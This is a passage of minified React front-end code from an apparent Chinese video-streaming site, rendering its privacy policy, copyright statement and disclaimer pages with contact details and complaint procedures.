mb-4",children:[l.jsx("li",{children:"观看历史、搜索记录、收藏列表"}),l.jsx("li",{children:"评论、点赞、分享等互动行为"}),l.jsx("li",{children:"设备信息（如设备型号、操作系统、浏览器类型）"}),l.jsx("li",{children:"网络信息（如IP地址、网络类型）"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(ql,{className:"h-6 w-6 text-blue-600 mr-3"}),"信息使用目的"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们收集和使用您的个人信息主要用于以下目的："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mb-4",children:[l.jsxs("div",{className:"bg-blue-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"服务提供"}),l.jsx("p",{className:"text-blue-800 text-sm",children:"为您提供视频播放、搜索、推荐等核心服务"})]}),l.jsxs("div",{className:"bg-green-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-green-900 mb-2",children:"个性化体验"}),l.jsx("p",{className:"text-green-800 text-sm",children:"根据您的偏好提供个性化内容推荐"})]}),l.jsxs("div",{className:"bg-purple-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-purple-900 mb-2",children:"安全保障"}),l.jsx("p",{className:"text-purple-800 text-sm",children:"保护账户安全，防范欺诈和恶意行为"})]}),l.jsxs("div",{className:"bg-orange-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-orange-900 mb-2",children:"服务改进"}),l.jsx("p",{className:"text-orange-800 text-sm",children:"分析使用数据，优化产品功能和用户体验"})]})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(df,{className:"h-6 w-6 text-blue-600 mr-3"}),"信息存储与保护"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"存储地点："}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"您的个人信息主要存储在中华人民共和国境内的服务器上。如需跨境传输，我们将严格按照法律法规要求执行。"}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"安全措施："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"采用行业标准的加密技术保护数据传输"}),l.jsx("li",{children:"建立严格的数据访问权限控制机制"}),l.jsx("li",{children:"定期进行安全审计和漏洞检测"}),l.jsx("li",{children:"制定完善的数据泄露应急响应预案"})]}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"保存期限："}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们仅在实现收集目的所必需的期间内保留您的个人信息。当超出保存期限后，我们将删除或匿名化处理您的个人信息。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(bl,{className:"h-6 w-6 text-blue-600 mr-3"}),"信息共享与披露"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们不会向第三方出售、出租或交易您的个人信息。仅在以下情况下，我们可能会共享您的信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"获得您的明确同意"}),l.jsx("li",{children:"根据法律法规要求或政府部门要求"}),l.jsx("li",{children:"为保护我们或其他用户的合法权益"}),l.jsx("li",{children:"与我们的服务提供商共享（仅限于提供服务所必需）"})]}),l.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-red-800 text-sm",children:[l.jsx("strong",{children:"重要提醒："}),"我们会要求所有接收您个人信息的第三方承诺采用不低于本政策的保护措施。"]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Je,{className:"h-6 w-6 text-blue-600 mr-3"}),"您的权利"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"根据相关法律法规，您享有以下权利："}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"访问权"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"您有权了解我们收集、使用您个人信息的情况"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"更正权"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"您有权要求我们更正或补充您的个人信息"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"删除权"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"在特定情况下，您有权要求我们删除您的个人信息"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"撤回同意权"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"您有权撤回之前给予的同意，但不影响撤回前的合法处理"})]})]})]})]}),l.jsxs("section",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"Cookie 和类似技术"}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们使用 Cookie 和类似技术来改善您的使用体验："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"记住您的登录状态和偏好设置"}),l.jsx("li",{children:"分析网站使用情况，优化服务性能"}),l.jsx("li",{children:"提供个性化内容和广告"}),l.jsx("li",{children:"防范安全风险和欺诈行为"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"您可以通过浏览器设置管理或删除 Cookie，但这可能会影响某些功能的正常使用。"})]})]}),l.jsxs("section",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对本隐私政策有任何疑问、意见或建议，请通过以下方式联系我们："}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-6 space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"隐私保护邮箱："})," privacy@haokang.com"]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服电话："})," 400-888-8888"]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"通信地址："})," 北京市朝阳区科技园区互联网大厦18层"]})]})]}),l.jsx("p",{className:"text-gray-600 text-sm mt-4",children:"我们将在收到您的请求后15个工作日内回复。"})]})]})]})]})}),Hf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-3 bg-purple-100 rounded-xl",children:l.jsx(Ho,{className:"h-8 w-8 text-purple-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"版权声明"}),l.jsx("p",{className:"text-gray-600 mt-1",children:"好看视频平台知识产权保护声明"})]})]}),l.jsx("div",{className:"bg-purple-50 border border-purple-200 rounded-lg p-4",children:l.jsx("p",{className:"text-purple-800 text-sm",children:"我们尊重并保护知识产权，致力于为用户提供合法、正版的视频内容。"})})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 space-y-8",children:[l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"1"}),"平台内容版权"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"好看视频平台上展示的所有内容，包括但不限于："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"视频内容（电影、电视剧、综艺、动漫等）"}),l.jsx("li",{children:"图片、海报、剧照等视觉素材"}),l.jsx("li",{children:"文字描述、评论、介绍等文本内容"}),l.jsx("li",{children:"音频、音乐、配音等声音素材"}),l.jsx("li",{children:"网站设计、界面布局、程序代码"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"均受到《中华人民共和国著作权法》、《中华人民共和国商标法》等相关法律法规的保护。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"2"}),"内容来源与授权"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mb-6",children:[l.jsxs("div",{className:"bg-blue-50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-blue-900 mb-3",children:"正版授权内容"}),l.jsxs("ul",{className:"text-blue-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 与影视制作公司签署正版授权协议"}),l.jsx("li",{children:"• 获得合法的播放权和传播权"}),l.jsx("li",{children:"• 定期更新授权内容库"}),l.jsx("li",{children:"• 严格遵守授权条款和限制"})]})]}),l.jsxs("div",{className:"bg-green-50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-green-900 mb-3",children:"用户生成内容"}),l.jsxs("ul",{className:"text-green-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 用户评论、点评等原创内容"}),l.jsx("li",{children:"• 用户上传的合法内容"}),l.jsx("li",{children:"• 经过审核的用户分享内容"}),l.jsx("li",{children:"• 符合平台规范的互动内容"})]})]})]}),l.jsx("div",{className:"bg-amber-50 border border-amber-200 rounded-lg p-4",children:l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx(bl,{className:"h-5 w-5 text-amber-600 mt-0.5 flex-shrink-0"}),l.jsx("p",{className:"text-amber-800 text-sm",children:"我们承诺平台上的所有视频内容均已获得合法授权，如发现任何侵权内容，请及时联系我们处理。"})]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"3"}),"用户使用规范"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3 text-green-600",children:"✓ 允许的使用方式："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-6",children:[l.jsx("li",{children:"在平台上正常观看视频内容"}),l.jsx("li",{children:"与朋友分享视频链接（仅限平台内链接）"}),l.jsx("li",{children:"发表个人观影感受和评论"}),l.jsx("li",{children:"收藏喜欢的视频到个人列表"})]}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3 text-red-600",children:"✗ 禁止的使用方式："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-6",children:[l.jsx("li",{children:"下载、复制、录制平台上的视频内容"}),l.jsx("li",{children:"将平台内容用于商业用途或盈利活动"}),l.jsx("li",{children:"修改、编辑或二次创作平台内容"}),l.jsx("li",{children:"在其他平台或媒体上传播平台内容"}),l.jsx("li",{children:"使用技术手段绕过平台的访问控制"}),l.jsx("li",{children:"批量抓取或爬取平台数据"})]}),l.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-red-800 text-sm",children:[l.jsx("strong",{children:"法律后果："}),"违反上述规定可能面临民事赔偿责任，情节严重的还可能承担刑事责任。"]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"4"}),"侵权投诉处理"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您认为平台上的内容侵犯了您的知识产权，请按照以下流程进行投诉："}),l.jsxs("div",{className:"space-y-4 mb-6",children:[l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold flex-shrink-0",children:"1"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:"准备投诉材料"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"身份证明、权利证明、侵权内容链接、联系方式等"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold flex-shrink-0",children:"2"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:"提交投诉"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"发送邮件至 copyright@haokang.com 或拨打投诉电话"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold flex-shrink-0",children:"3"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:"等待处理"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"我们将在24小时内确认收到，7个工作日内完成处理"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold flex-shrink-0",children:"4"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:"处理结果"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"我们将通过邮件或电话告知您处理结果"})]})]})]}),l.jsxs("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"投诉材料要求："}),l.jsxs("ul",{className:"text-blue-800 text-sm space-y-1",children:[l.jsx("li",{children:"• 权利人身份证明或授权委托书"}),l.jsx("li",{children:"• 权利作品的版权证明材料"}),l.jsx("li",{children:"• 侵权内容的具体链接地址"}),l.jsx("li",{children:"• 侵权事实的详细说明"}),l.jsx("li",{children:"• 真实有效的联系方式"})]})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"5"}),"免责声明"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"在法律允许的范围内，对于以下情况我们不承担责任："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"用户违反本声明规定使用平台内容造成的损失"}),l.jsx("li",{children:"因技术故障、网络中断等不可抗力因素导致的服务中断"}),l.jsx("li",{children:"第三方恶意攻击、病毒传播等安全事件"}),l.jsx("li",{children:"用户设备、软件兼容性等个人因素导致的使用问题"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Je,{className:"h-6 w-6 text-purple-600 mr-3"}),"联系我们"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对版权问题有任何疑问或需要进行侵权投诉，请通过以下方式联系我们："}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-6 space-y-4",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Yl,{className:"h-5 w-5 text-purple-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-semibold text-gray-900",children:"版权投诉邮箱"}),l.jsx("p",{className:"text-gray-700",children:"copyright@haokang.com"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Gl,{className:"h-5 w-5 text-purple-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-semibold text-gray-900",children:"版权投诉热线"}),l.jsx("p",{className:"text-gray-700",children:"400-888-8888 转 2"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Ho,{className:"h-5 w-5 text-purple-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-semibold text-gray-900",children:"法务部门"}),l.jsx("p",{className:"text-gray-700",children:"legal@haokang.com"})]})]})]}),l.jsx("p",{className:"text-gray-600 text-sm mt-4",children:"工作时间：周一至周五 9:00-18:00（法定节假日除外）"})]})]})]})]})}),Wf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-3 bg-orange-100 rounded-xl",children:l.jsx(bl,{className:"h-8 w-8 text-orange-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"免责声明"}),l.jsx("p",{className:"text-gray-600 mt-1",children:"好看视频平台免责条款说明"})]})]}),l.jsx("div",{className:"bg-orange-50 border border-orange-200 rounded-lg p-4",children:l.jsx("p",{className:"text-orange-800 text-sm",children:"请仔细阅读以下免责声明，使用我们的服务即表示您同意并接受这些条款。"})})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 space-y-8",children:[l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"1"}),"服务性质说明"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"好看视频平台是一个在线视频播放服务平台，我们致力于为用户提供优质的视频内容和服务体验。但是，我们需要明确以下几点："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"本平台仅作为视频内容的展示和播放平台"}),l.jsx("li",{children:"我们不对视频内容的准确性、完整性、时效性承担责任"}),l.jsx("li",{children:"平台服务可能因技术维护、升级等原因暂时中断"}),l.jsx("li",{children:"我们保留随时修改、暂停或终止服务的权利"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"2"}),"内容免责"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mb-6",children:[l.jsxs("div",{className:"bg-red-50 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-lg font-semibold text-red-900 mb-3 flex items-center",children:[l.jsx(bl,{className:"h-5 w-5 mr-2"}),"视频内容"]}),l.jsxs("ul",{className:"text-red-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 不保证内容的准确性和完整性"}),l.jsx("li",{children:"• 不对内容观点和立场负责"}),l.jsx("li",{children:"• 不承担内容更新的义务"}),l.jsx("li",{children:"• 可能包含第三方广告内容"})]})]}),l.jsxs("div",{className:"bg-yellow-50 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-lg font-semibold text-yellow-900 mb-3 flex items-center",children:[l.jsx(gf,{className:"h-5 w-5 mr-2"}),"用户内容"]}),l.jsxs("ul",{className:"text-yellow-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 用户评论代表个人观点"}),l.jsx("li",{children:"• 不对用户发布内容负责"}),l.jsx("li",{children:"• 保留删除不当内容的权利"}),l.jsx("li",{children:"• 鼓励用户理性表达观点"})]})]})]}),l.jsx("div",{className:"bg-gray-100 rounded-lg p-4",children:l.jsxs("p",{className:"text-gray-700 text-sm",children:[l.jsx("strong",{children:"特别提醒："}),"平台上的所有内容仅供娱乐和学习参考，不构成任何形式的建议或指导。"]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"3"}),"技术服务免责"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"由于互联网服务的特殊性，我们对以下技术问题不承担责任："}),l.jsxs("div",{className:"space-y-4 mb-6",children:[l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-red-500 rounded-full mr-2"}),"网络连接问题"]}),l.jsx("p",{className:"text-gray-700 text-sm",children:"因用户网络环境、设备配置等原因导致的播放卡顿、中断等问题"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-orange-500 rounded-full mr-2"}),"系统维护"]}),l.jsx("p",{className:"text-gray-700 text-sm",children:"定期系统维护、升级期间的服务暂停或功能限制"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-yellow-500 rounded-full mr-2"}),"第三方服务"]}),l.jsx("p",{className:"text-gray-700 text-sm",children:"依赖的第三方服务（如CDN、云存储等）出现故障导致的服务异常"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-blue-500 rounded-full mr-2"}),"不可抗力"]}),l.jsx("p",{className:"text-gray-700 text-sm",children:"自然灾害、政策变化、网络攻击等不可预见因素导致的服务中断"})]})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"4"}),"用户行为免责"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们不对用户的以下行为及其后果承担责任："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-6",children:[l.jsx("li",{children:"违反法律法规或平台规定的行为"}),l.jsx("li",{children:"泄露个人账户信息导致的损失"}),l.jsx("li",{children:"在平台上发布不当内容引起的纠纷"}),l.jsx("li",{children:"与其他用户之间的争议和冲突"}),l.jsx("li",{children:"利用平台进行违法犯罪活动"}),l.jsx("li",{children:"传播虚假信息或恶意诽谤他人"})]}),l.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-red-800 text-sm",children:[l.jsx("strong",{children:"重要提醒："}),"用户应对自己的行为负责，因违规行为导致的法律后果由用户自行承担。"]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"5"}),"第三方链接免责"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"平台可能包含指向第三方网站或服务的链接，对此我们声明："}),l.jsxs("div",{className:"bg-blue-50 rounded-lg p-6 mb-4",children:[l.jsxs("h4",{className:"font-semibold text-blue-900 mb-3 flex items-center",children:[l.jsx(mf,{className:"h-5 w-5 mr-2"}),"第三方链接说明"]}),l.jsxs("ul",{className:"text-blue-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 我们不控制第三方网站的内容和服务"}),l.jsx("li",{children:"• 不对第三方网站的安全性负责"}),l.jsx("li",{children:"• 不保证第三方服务的可用性和稳定性"}),l.jsx("li",{children:"• 用户访问第三方链接的风险自负"})]})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"建议用户在访问第三方链接前仔细阅读其服务条款和隐私政策。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"6"}),"损失赔偿限制"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"在法律允许的最大范围内，我们对以下损失不承担赔偿责任："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mb-6",children:[l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"直接损失"}),l.jsxs("ul",{className:"text-gray-700 text-sm space-y-1",children:[l.jsx("li",{children:"• 数据丢失"}),l.jsx("li",{children:"• 业务中断"}),l.jsx("li",{children:"• 设备损坏"}),l.jsx("li",{children:"• 时间浪费"})]})]}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"间接损失"}),l.jsxs("ul",{className:"text-gray-700 text-sm space-y-1",children:[l.jsx("li",{children:"• 利润损失"}),l.jsx("li",{children:"• 商誉损害"}),l.jsx("li",{children:"• 机会成本"}),l.jsx("li",{children:"• 精神损害"})]})]})]}),l.jsx("div",{className:"bg-yellow-50 border border-yellow-200 rounded-lg p-4",children:l.jsx("p",{className:"text-yellow-800 text-sm",children:"即使我们已被告知可能发生此类损失，我们的赔偿责任也不会超过用户在过去12个月内向我们支付的费用总额。"})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"7"}),"法律适用与争议解决"]}),l.jsx("div",{className:"prose prose-gray max-w-none",children:l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"bg-blue-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"适用法律"}),l.jsx("p",{className:"text-blue-800 text-sm",children:"本免责声明适用中华人民共和国法律法规"})]}),l.jsxs("div",{className:"bg-green-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-green-900 mb-2",children:"争议解决"}),l.jsx("p",{className:"text-green-800 text-sm",children:"因本声明引起的争议，双方应友好协商解决；协商不成的，提交北京市朝阳区人民法院管辖"})]}),l.jsxs("div",{className:"bg-purple-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-purple-900 mb-2",children:"条款效力"}),l.jsx("p",{className:"text-purple-800 text-sm",children:"如本声明的任何条款被认定为无效，其余条款仍然有效"})]})]})})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Je,{className:"h-6 w-6 text-orange-600 mr-3"}),"联系我们"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对本免责声明有任何疑问，请联系我们："}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-6 space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-orange-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服邮箱："})," service@haokang.com"]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-orange-600 